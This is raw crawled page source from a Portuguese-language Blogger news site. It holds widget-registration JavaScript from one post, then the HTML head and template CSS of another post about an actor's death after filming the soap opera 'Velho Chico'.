'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFjyEssGuKGmimjH2ndu-q1p-9n-cMJp5k97tNdnkOYBqOChWOfg9h6n3RX4DNMDx7ga4DV70Ar0AUby38xNzo0LZFqL-afTCtLOGjvvWNtp-5atbD8i-h5RWU27WbGkXLcsgULZ3L5Ixq/s320/independence_of_brazil_1888.jpg', 'pageName': '7 de Setembro: Nem as margens ouviram', 'pageTitle': 'AssessoRN.com                                      : 7 de Setembro: Nem as margens ouviram', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '7 de Setembro: Nem as margens ouviram', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFjyEssGuKGmimjH2ndu-q1p-9n-cMJp5k97tNdnkOYBqOChWOfg9h6n3RX4DNMDx7ga4DV70Ar0AUby38xNzo0LZFqL-afTCtLOGjvvWNtp-5atbD8i-h5RWU27WbGkXLcsgULZ3L5Ixq/s320/independence_of_brazil_1888.jpg', 'url': 'https://www.assessorn.com/2015/09/7-de-setembro-nem-as-margens-ouviram.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7596793439764939219}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'siteheadersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarwidgetsarea', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarwidgetsarea', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarwidgetsarea', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebarwidgetsarea', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarwidgetsarea', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebarwidgetsarea', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebarwidgetsarea', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebarwidgetsarea', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebarwidgetsarea', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarwidgetsarea', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarwidgetsarea', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text6', 'sidebarwidgetsarea', document.getElementById('Text6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebarwidgetsarea', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text9', 'sidebarwidgetsarea', document.getElementById('Text9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarwidgetsarea', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebarwidgetsarea', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 43}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebarwidgetsarea', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarwidgetsarea', document.getElementById('Stats1'), {'title': '\xdaltimas visualiza\xe7\xf5es', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.assessorn.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmBAvFaZYonDO4a1OehOeGEGwIJyKBEBloXCaNDilw-2wsX1hrFvcnzq2NADVna8aELWqgxoqcVRGg-q918nDHovaSSMIw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarwidgetsarea', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarwidgetsarea', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footerwidgetcol-1', document.getElementById('PageList1'), {'title': 'Instagram:', 'links': [{'isCurrentPage': false, 'href': 'https://www.instagram.com/assessorn_/', 'title': 'Assessorn.com'}, {'isCurrentPage': false, 'href': 'https://www.threads.net/', 'title': 'THREADS.NET'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footerwidgetcol-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerwidgetcol-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footerwidgetcol-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html
body_size: 64452
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57c4b107805db8d1' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.assessorn.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AssessoRN.com                                       - RSS" href="https://www.assessorn.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.blogger.com/feeds/1635881978331742409/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/1427363668961467865/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg' rel='image_src'/>
<meta content='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' property='og:url'/>
<meta content='A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/w1200-h630-p-k-no-nu/ator.jpg' property='og:image'/>
<link href='https://fonts.googleapis.com/css?family=Rokkitt:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Viga&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico ~ AssessoRN.com                                      </title>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
suporte: www.maistemplate.net
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headernbt {height:auto;}
body#layout #content {}
body#layout .widget_searchnbt {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section,.widget{margin:0;padding:0;}
.section, .widget {margin:0px;padding:0px;line-height: 1.6;}
.widget ul, .widget li {margin:0px;padding:0px;line-height: 1.6;}
/* CSS Reset */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{vertical-align:baseline;outline:none;font-size:100%;background:transparent;border:none;text-decoration:none;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}b,i,hr,u,center,menu,layer,s,strike,font,xmp{vertical-align:baseline;outline:none;font-size:100%;font-weight:400;font-style:normal;background:transparent;border:none;text-decoration:none;margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:400;margin:0 0 25px}h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}p{margin:0 0 25px}ol,ul{list-style:none}ul{list-style:disc;margin:0 0 25px 2.5em}ol{list-style-type:decimal;margin:0 0 25px 3em}ol ol{list-style:upper-roman}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:upper-alpha}ol ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 25px 5px}dl dt{font-weight:700;margin:10px 0 0}dl dd{margin:5px 0 0 1.5em}strong{font-weight:700}strong strong{font-weight:400}em em,cite cite{font-style:normal}abbr{cursor:help}acronym{text-transform:uppercase;border-bottom:1px dashed #666;cursor:help}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:baseline;position:relative;bottom:.3em}sub{vertical-align:baseline;position:relative;top:.3em}address{font-style:italic;margin:0 0 25px}li address,dd address{margin:0}blockquote{font-style:normal;margin:0 25px}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a img{border:none}pre{overflow:auto;font:.9em Monaco, monospace, Courier, "Courier New";line-height:25px;margin-bottom:25px;padding:10px}code{font:.9em Monaco, monospace, Courier, "Courier New"}pre code{font-size:1em}ins,dfn{font-style:italic;text-decoration:none;border-bottom:1px solid #666}del,s,strike{text-decoration:line-through}object{margin-bottom:25px}input,textarea{font-size:1em;padding:3px}:focus{outline:none}option{padding:1px 2px}table{border-collapse:collapse;border-spacing:0;margin-bottom:25px}th,td{text-align:left}hr{height:1px;margin-bottom:25px;background:#333}img.wp-smiley{max-height:12px;border:none;margin:0;padding:0}.gallery{display:block;text-align:center;margin-bottom:25px}.alignleft,.left{float:left;margin-right:20px}.alignright,.right{float:right;margin-left:20px}.aligncenter,.center{display:block;margin:0 auto 25px}.alignnone,.block{clear:both;margin:0 0 25px}.clear{clear:both}img.alignleft,img.alignright{display:inline}blockquote.alignleft,blockquote.alignright{width:33%}em,cite,blockquote em,blockquote cite{font-style:italic}a,input[type=submit],form label{cursor:pointer}
/* Drop-downs. */
div.menunbt ul{margin:0;padding:0;list-style:none;line-height:1.0}div.menunbt ul ul{position:absolute;top:-999em;width:10em}div.menunbt ul ul li{width:100%}div.menunbt li:hover{visibility:inherit}div.menunbt li{float:left;position:relative}div.menunbt a{display:block;position:relative}div.menunbt li:hover ul,li.sfHover ul{left:0;top:2em;z-index:99}div.menunbt li:hover li ul,li.sfHover li ul{top:-999em}div.menunbt li li:hover ul,li li.sfHover ul{left:10em;top:0}div.menunbt li li:hover li ul,li li.sfHover li ul{top:-999em}div.menunbt li li li:hover ul,li li li.sfHover ul{left:10em;top:0}
/* Links */
a{color:#07a6e0;}
a:hover{text-decoration:underline;color:#07a6e0;}
a,a img,input[type=submit],input[type=button],input[type=text],textarea,.custom-controlsnbt li:hover{-webkit-transition:all 0.18s ease-out;-moz-transition:all 0.18s ease-out;-ms-transition:all 0.18s ease-out;-o-transition:all 0.18s ease-out;transition:all 0.18s ease-out;}
/* Headers */
h1,h2,h3,h4,h5,h6{color:#000;font-family:'Viga',sans-serif;}
h1{font-size:26px;}
h2{font-size:24px;}
h3{font-size:22px;}
h4{font-size:20px;}
h5{font-size:18px;}
h6{font-size:16px;}
.hfeednbt h1{line-height:29px;}
.hfeednbt h2{line-height:27px;}
.hfeednbt h3{line-height:25px;}
.hfeednbt h4{line-height:23px;}
.hfeednbt h5{line-height:21px;}
.hfeednbt h6{line-height:19px;}
/* Horizontal rule */
hr{height:1px;background:#000;}
/* Tables */
table{margin:0 0 25px 0;width:100%;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;background:#fff;}
table caption{color:#999;}
table th{padding:4px 2%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;text-align:left;}
td{padding:4px 2%;color:#777;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;}
/* Post bylines/datelines */
.entry-metanbt abbr{border:none;}
acronym{font-size:.9em;text-transform:uppercase;color:#555;background:#fcfcfc;border-bottom:1px dotted #ddd;}
acronym:hover{color:#333;background:#f9f9f9;border-bottom:1px dotted #999;}
/* Lists. */
ul{list-style:square;}
dl{margin:0 0 25px 25px;}
dl dt{margin:0;}
dl dd{margin:0 0 5px 10px;padding:0;font-size:14px;color:#777;}
/* Blockquotes. */
blockquote,blockquote blockquote blockquote{overflow:hidden;margin:0 0 25px 0;padding:15px 25px 10px 25px;font-size:16px;color:#666;background:#f9f9f9;border-left:5px solid #ddd;}
blockquote blockquote{color:#666;background:#eee;border-left:5px solid #ccc;}
/* Code */
code{padding:0 3px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#e6e6e6;}
pre{padding:25px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#efefef;border:1px solid #dfdfdf;}
pre code{padding:0;background:transparent;}
/* Forms */
input[type="text"]{display:block;width:300px;}
input[type="submit"]:hover{cursor:pointer;}
textarea{display:block;width:98.5%;}
/* Alignment */
.alignleft{float:left;margin:0 25px 10px 0;}
.alignright{float:right;margin:0 0 10px 25px;}
img.alignleft,img.alignright{margin-top:5px;}
.center,.aligncenter{display:block;margin:0 auto 25px auto!important;}
.block,.alignnone{display:block;margin:0 0 25px 0;}
.clear{clear:both;}
/* Images */
.entry-content img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.two-rows .entry-content img{padding:0;border:0;max-width:305px;}
/* Max-widths for images */
.entry-content img { max-width: 100%; }
/*-------------------------------------------------------------------------------------------*/
/* BODY & CONTAINER*/
/*-------------------------------------------------------------------------------------------*/
body{font:normal normal normal 16px/1.6 Rokkitt,Verdana,sans-serif;color:#606060;background:#f0f0f0;line-height:25px;}
#containernbt{}
/*-------------------------------------------------------------------------------------------*/
/* PRIMARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-primarynbt{width:100%;height:50px;background:#000000;position:relative;z-index:999999;}
#menu-primarynbt div.wrapnbt{width:1000px;margin:0 auto;}
#menu-primarynbt li{list-style:none;}
#menu-primarynbt li a{padding:0 23px;color:#fafafa;border-bottom:none;font:normal 16px/50px 'Viga',sans-serif;overflow:hidden;}
#menu-primarynbt li a:hover,#menu-primarynbt li.current-menu-item a,#menu-primarynbt li.sfHover a{text-decoration:none;background:#3b3a3a;}
#menu-primarynbt li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li:hover ul li a,#menu-primarynbt li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li ul li a:hover,#menu-primarynbt li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-primarynbt li li.current-menu-item a{background:#f9f7f7!important;}
#menu-primarynbt li ul{;}
#menu-primarynbt li:hover ul,#menu-primarynbt li.sfHover ul{top:50px;}
#menu-primarynbt li:hover li ul,#menu-primarynbt li.sfHover li ul{top:-999em;}
#menu-primarynbt li li:hover ul,#menu-primarynbt li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* HEADER */
/*-------------------------------------------------------------------------------------------*/
#headernbt .wrapnbt{width:1000px;height:auto;margin:0 auto;clear:both;overflow:hidden;}
#brandingnbt{margin:40px 0 40px 0;text-transform:uppercase;text-align:center;}
.site-titlenbt{font-size:58px;font-family:'Viga',sans-serif;margin:0 0 21px 0;text-transform:uppercase;}
.site-titlenbt a{color:#000;border-bottom:none;}
.site-titlenbt a:hover{text-decoration:none;}
.site-descriptionnbt{font:normal 16px/1 Rokkitt,Verdana,sans-serif;margin:0;color:#646464;}
/*-------------------------------------------------------------------------------------------*/
/* SECONDARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-secondary{width:1000px;height:58px;margin:0 auto;background:#3b3a3a;position:relative;z-index:88888;}
#menu-secondary li{list-style:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhRobPzgHDGJwJPTyzYKsxU5HOpe_WEl2J0GghHDKxzxT8oKnsZyDnqebBaTn7t3EzYfaYSelnUNyTekIlUginqA6QGXWAaqUlQiVjmrsYN_69S_kSS0SjCez7GmsyLuv9VEXC2QrAKmM/s1600/secondary-sep.gif) no-repeat scroll right center;}
#menu-secondary li a{padding:0 23px 0 22px;margin-left:1px;color:#f0f0f0;border-bottom:none;font:normal 15px/58px 'Viga',sans-serif;overflow:hidden;}
#menu-secondary li a:hover,#menu-secondary li.current-menu-item a,#menu-secondary li.sfHover a{text-decoration:none;background:#000000;}
#menu-secondary li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;margin-left:0!important;}
#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-secondary li ul li a:hover,#menu-secondary li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-secondary li li.current-menu-item a{background:#f9f7f7!important;}
#menu-secondary li ul{;}
#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:58px;}
#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em;}
#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* CONTENT */
/*-------------------------------------------------------------------------------------------*/
/* Main wrapper div for the content and primary/secondary sidebars */
#mainnbt{clear:both;overflow:hidden;width:1000px;padding:40px 0 0;margin:0 auto;}
#mainnbt .wrapnbt{margin-bottom:40px;overflow:hidden;}
#contentnbt{margin:0 0 20px 0;float:left;width:720px;}
/*-------------------------------------------------------------------------------------------*/
/* POSTS */
/*-------------------------------------------------------------------------------------------*/
/* Posts */
.two-rows .odd{width:305px;float:left;clear:both;}
.two-rows .even{width:305px;float:right;}
.two-rows .hentry{line-height:19px;padding-bottom:0!important;}
.hentry{overflow:hidden;margin:0 0 35px 0;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;padding:25px 20px;}
.featured-img{margin-bottom:13px;}
/* Post titles */
.hentry .entry-title{margin:0 0 7px 0;padding:0;}
.singular .entry-title{font-size:26px;line-height:30px;margin-bottom:20px;}
.entry-title a{color:#052c19;}
.entry-title a:hover{text-decoration:underline;}
/* Post metadata */
.entry-metanbt{clear:both;margin:0 0 15px 0;position:relative;color:#aaaaaa;}
.entry-metanbt a{color:#aaaaaa;}
.entry-metanbt a:hover{text-decoration:none;}
/*-------------------------------------------------------------------------------------------*/
/* SIDEBARS */
/*-------------------------------------------------------------------------------------------*/
/* Primary  sidebars */
#sidebar-primarynbt{width:250px;float:right;font-size:16px;font-family:'Rokkitt',sans-serif;}
/* Widget title */
#sidebar-primarynbt .widget h2{font-size:17px;margin-bottom:20px;color:#fff;background:#3b3a3a;padding:0 0 0 15px;line-height:45px;}
#sidebar-primarynbt .widget{margin-bottom:30px;}
/* Widget unordered lists */
#sidebar-primarynbt .widget ul{list-style:none;margin:0 0 0 10px;}
#sidebar-primarynbt .widget li{padding:6px 0;}
#sidebar-primarynbt .widget li ul{margin:0 0 -7px 10px!important;}
#sidebar-primarynbt .widget a{color:#3b3a3a;text-shadow:1px 0 1px #ffffff;}
#sidebar-primarynbt .widget a:hover{text-decoration:none;color:#07a6e0;}
/* Search form widget. */
.widget .search-formnbt{overflow:hidden;margin:0 0 25px 0;}
.widget .search-formnbt label{color:#999;}
.widget .search-formnbt input[type="text"]{padding:8px 0 8px 10px;padding:10px 0 6px 10px\0/;color:#000;float:left;background:#e9e8e8;border:0;font:normal 13px/13px 'Viga',sans-serif;}
*+html .widget .search-formnbt input[type="text"]{padding:10px 0 6px 10px;}
.widget .search-formnbt input[type="submit"]{display:none;}
/*-------------------------------------------------------------------------------------------*/
/* SUBSIDIARY SIDEBAR */
/*-------------------------------------------------------------------------------------------*/
#sidebar-subsidiarynbt{overflow:hidden;width:100%;margin:0 auto;background:#000000;color:#808080;padding:55px 0 0;font-size:16px;font-family:'Rokkitt',sans-serif;}
#sidebar-subsidiarynbt .wrapnbt{width:1000px;margin:0 auto 50px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8s58dDWHWRcws0Gynz8M_oLRUlhYURdswualzcwWEt4-rrl6cOjrxS4DdU03TLUf5ByMsBHPDrYgDV3_A6qWWZhc8Gj8BkQVKHBl8C58ScQ3M_uH_wber0luWiy2DuD6ZvpEPdhDVkO8/s1600/sb-sep.gif) repeat-y scroll 0 0;overflow:hidden;}
#sidebar-subsidiarynbt .footerwidgetwrap{float:left;width:220px;margin-right:40px;margin-bottom:-20px !important;}
#sidebar-subsidiarynbt .fwidgetwraplast{margin-right:0;}
#sidebar-subsidiarynbt .widget h2{font-size:21px;color:#fff;margin-bottom:40px;}
#sidebar-subsidiarynbt .widget ul{list-style:none;margin-left:0;}
#sidebar-subsidiarynbt .widget li{line-height:25px;}
#sidebar-subsidiarynbt .widget li ul{margin-left:10px;}
#sidebar-subsidiarynbt .widget ul li a{;}
#sidebar-subsidiarynbt .widget ul li a:hover{;}
#sidebar-subsidiarynbt .widget-4,#sidebar-subsidiarynbt .widget-8{margin-right:0!important;}
#sidebar-subsidiarynbt .widget-5,#sidebar-subsidiarynbt .widget-9{clear:both;}
/*-------------------------------------------------------------------------------------------*/
/* FOOTER */
/*-------------------------------------------------------------------------------------------*/
#footernbt{clear:both;width:100%;margin:0 auto;padding:20px 0;font:normal 16px/1.6 'Rokkitt',sans-serif;color:#716b6b;background:#000;overflow:hidden;text-align:center;}
#footernbt .wrapnbt{width:1000px;margin:0 auto;}
/*-------------------------------------------------------------------------------------------*/
/* Slider */
/*-------------------------------------------------------------------------------------------*/
#slider-wrapnbt{overflow:hidden;}
.flexslider {margin: 0px auto 0; padding: 0;  }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block; height: 350px;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
#slider-wrapnbt{margin-bottom:40px;}
.slides{list-style:none;margin:0;}
/* Flex description */
.flex-caption{background:#000;height:95px;color:#606060;padding:15px 13px 10px;font-size:16px;line-height:20px;}
.flex-title{margin:0 0 8px;}
.flex-title a,.flex-title a:visited{font-size:24px;color:#fff;}
/* Flex controls*/
.custom-controlsnbt{width:720px;height:8px;list-style:none;margin:0;}
*+html .custom-controlsnbt{position:relative;bottom:-466px;}
.custom-controlsnbt li{list-style:none;float:left;background:#3b3a3a;height:8px;}
.flex-active{background:#07a6e0!important;}
.wide-1{width:100%;}
.wide-2{width:50%;}
.wide-3{width:33.33%;}
.wide-4{width:25%;}
.wide-5{width:20%;}
/*-------------------------------------------------------------------------------------------*/
/* Social Networks */
/*-------------------------------------------------------------------------------------------*/
#socialnbt{float:right;width:270px;height:34px;overflow:hidden;margin:10px 0 0;padding:0;display:inline;}
#socialnbt li{background:none;padding:0;float:left;margin-left:5px;}
#socialnbt li a{text-indent:-9999px;width:32px;height:33px;display:block;padding:0;margin:0;}
#socialnbt #feedburnernbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKnwzJss2DxwbdnLF-PE2n_kTPVtRsxApj_hf65FlbsJ1wjaEX30gB4YqBXOIdJDRdjS4TfvxQ_frmpQMlXwk_HvW7GYgI88OuUUihqiyRujfz_-RBz7C2UapeRcd7Z-PkQ2LrsZtyV-U/s1600/feedburner.png) no-repeat;}
#socialnbt #facebooknbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf-ufIG6G7MID6Cy18T1ClAHw_6qw1-RvNy9Shluojedgyb5S_pTp04uWHBPgZGMamHwzG-xjh319PrOXGj-ARDcAzjYiHqz8PR8AF0mgDqEIclKMjTgt5QkgCveE9cdUCgz2EsMrEff0/s1600/facebook.png) no-repeat;}
#socialnbt #twitternbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnt1y_Ti1RktXQQ7dWLglsRtaNQkgaIxgxabILiJ0XQktK5-7nYPpbDSJ8RXgciXsxUB9jaR8YQjC-bt3swuv6aHK14bcdV49BUHCv7AEL8lQXX5OAGgxndTIMH6uFm0Hz7Qk43drel48/s1600/twitter.png) no-repeat;}
#socialnbt #googleplusnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimifp70HzZy0HieqVRz4kXTWCQ06_AMOsImH0dHTJHJScUPSk5TJqqXC-I49TL0uVwz_np0_VPgFcrumQJmgnLxlIqY5XK1YausWkTSv6gRfPaglGkhiiUA8YnbtE82BmVZaQAmiKiTfc/s1600/google.png) no-repeat;}
#socialnbt #pinterestnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqFyJAAQDqA1ftnD-lR2pQZXzaZ1pOLWb6ppuBe4IpVSqdEjxA7MGx6H_mmUdNqz0j4KcfAO3hsSzOgApDTpDhR2jt1nLTAN_MqX_gXRUdk-LSwb7h-kbJqvcAHcAOZWj84hkT2NtUqw/s1600/pinterest.png) no-repeat;}
